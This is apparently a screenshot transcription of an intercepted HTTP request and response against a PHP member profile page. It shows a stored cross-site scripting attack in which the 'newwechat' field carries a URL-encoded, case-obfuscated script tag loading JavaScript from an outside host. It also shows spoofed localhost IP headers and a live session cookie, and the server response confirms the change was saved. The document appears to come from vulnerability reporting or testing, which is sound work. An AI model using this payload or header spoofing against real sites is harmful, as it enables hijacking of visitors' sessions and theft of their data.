 Request
Raw Params Headers Hex
GET
/member/userinfo.php?newwechat=%3CsCrIpt%20srC%3D%2F%2Fhml.pw%2FlVig%3E%3C%2FsCRipT%
3E&submit= HTTP/1.1
Host: 399.com
Connection: close
sec-ch-ua: " Not;A Brand";v="99", "Google Chrome";v="91", "Chromium";v="91"
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
DNT: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/86.0.4230.1 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: iframe
Referer: https:// .com/member/userinfo.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ZDEDebuggerPresent=php,phtml,php3; PHPSESSID=k2c8p9dmcjtgv983tlhe87nd91;
uid=1; defaultLT=BJPK10; _skin_=blue
x-forwarded-for: 127.0.0.1
x-originating-ip: 127.0.0.1
x-remote-ip: 127.0.0.1
x-remote-addr: 127.0.0.1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 22 Jul 2021 07:44:45 GMT
Content-Type: text/html; charset=utf-8
Connection: close
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: ZDEDebuggerPresent=php,phtml,php3; path=/
Vary: Accept-Encoding
CF-Cache-Status: DYNAMIC
Expect-CT: max-age=604800,
report-uri="https://report-uri.cloudflare.com/cdn-cgi/beacon/expect-ct"
Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v3?s=h5Wj7swOqbQ2xa64W
urJfcVCgfRDnvAwDgZeWQZKXRbvGXJjhQxQ%2B5Fymsw1b3VAreHvZ9OmR7fNmoEG7cHlFwNaTBP1hzOaAsj
VUf%2FOew9hFs3L5XqSNJqeMRdTiJe%2F"}],"group":"cf-nel","max_age":604800}
NEL: {"report_to":"cf-nel","max_age":604800}
Server: cloudflare
CF-RAY: 672b0ba6ecc00ad4-NRT
alt-svc: h3-27=":443"; ma=86400, h3-28=":443"; ma=86400, h3-29=":443"; ma=86400,
h3=":443"; ma=86400
Content-Length: 433
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>message</title>
</head>
<body><script type="text/javascript" language="javascript">
alert("修改成功！");
window.location.href="userinfo.php";
</script>
</body></html>